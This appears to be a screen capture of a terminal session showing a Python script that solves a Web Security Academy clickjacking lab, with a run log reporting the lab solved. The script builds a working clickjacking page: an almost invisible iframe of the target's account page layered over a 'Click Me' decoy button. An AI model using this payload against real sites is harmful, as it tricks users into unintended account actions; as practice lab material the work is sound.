 4 5 6 7 /usr/bin/zsh
firejail /usr/bin/chromium basic_csrf_protected.html
Mon Aug 29, 06:15
basic_csrf_protected.html basic_csrf_protected.py ~/c/w/u/site.py buffers
1 import sys
2 import logging
3 import urllib3
4
5 # import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 logging.basicConfig(
13 stream=sys.stdout,
14 level=logging.INFO,
15 format="{asctime} [{threadName}][{levelname}][{name}] {message}",
16 style="{",
17 datefmt="%H:%M:%S",
18 )
19 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
20
21
22 def main(args):
23 blog = Blog(args.url, args.no_proxy)
24 payload = f"""
25 <html>
26 <head>
27 <style>
28 #target_website {{
29 position:relative;
30 width:800px;
31 height:600px;
32 opacity:0.00001;
33 z-index:2;
34 }}
35 #decoy_website {{
36 position:absolute;
37 width:300px;
38 height:400px;
39 z-index:1;
40 top: 495;
41 left: 77;
42 }}
43 </style>
44 </head>
45 <body>
46 <div id="decoy_website">
47 <button class="button" type="submit">Click Me</button>
48 </div>
49 <iframe id="target_website" src="{blog.base_url}my-account">
50 </iframe>
51 </body>
52 </html>
53 """
54 blog.post_exploit(response_body=payload)
55 blog.is_solved()
56
57
58 if __name__ == "__main__":
59 args = utils.parse_args(sys.argv)
60 main(args)
NORMAL main basic_csrf_protected.py python utf-8[unix] 8% 5/60 1
trevor in web_security_academy/clickjacking at bb1 on main
[I] ➜ ln -s ../utils ./
trevor in web_security_academy/clickjacking at bb1 on main [?]
[I] ➜ ll
total 8.0K
-rw-r--r-- 1 trevor trevor 563 Aug 29 06:10 basic_csrf_protected.html
-rw-r--r-- 1 trevor trevor 457 Aug 28 12:20 basic.html
lrwxrwxrwx 1 trevor trevor 8 Aug 29 06:11 utils -> ../utils
trevor in web_security_academy/clickjacking at bb1 on main [?]
[I] ➜ python basic_csrf_protected.py https://0a49007a042ed286c0951b7d00d30062.web-security-academy.net/
06:13:42 [MainThread][INFO][utils.site] Posting Exploit.
06:13:42 [MainThread][INFO][utils.site] Getting exploit url
06:13:42 [MainThread][INFO][utils.site] Getting response from: https://0a49007a042ed286c0951b7d00d30062.web-security-academy.net/
06:13:44 [MainThread][INFO][utils.site] Found exploit url: https://exploit-0a65004a0411d225c0611b9e01e300ea.web-security-academy.net
06:13:48 [MainThread][INFO][utils.site] Exploit posted.
06:13:48 [MainThread][INFO][utils.site] Checking if solved.
06:13:50 [MainThread][INFO][utils.site] Lab is solved!
trevor in web_security_academy/clickjacking at bb1 on main [?] took 8s
[I] ➜